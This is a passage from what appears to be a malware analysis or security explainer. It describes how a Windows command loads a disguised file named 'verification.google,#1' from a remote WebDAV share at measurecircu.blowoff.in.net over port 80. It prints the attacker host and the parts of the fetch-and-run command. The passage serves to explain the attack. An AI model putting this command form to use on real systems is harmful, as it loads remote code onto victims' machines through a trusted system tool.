
libraries). It exists on every 
Windows machine and is trusted 
by the operating system.
\\measurecircu.blowoff.in.net@80
\
 is a UNC path pointing to a 
remote server. The @80 tells 
Windows to connect over HTTP 
port 80 using 
WebDAV
 - a 
protocol that lets you access 
remote files as if they were on a 
local network share, like we 
talked about earlier.
verification.google,#1
 is the file 
to load from that remote share. 
Notice it doesn't have a 
.dll extension - it's named to look 
like something related to Google 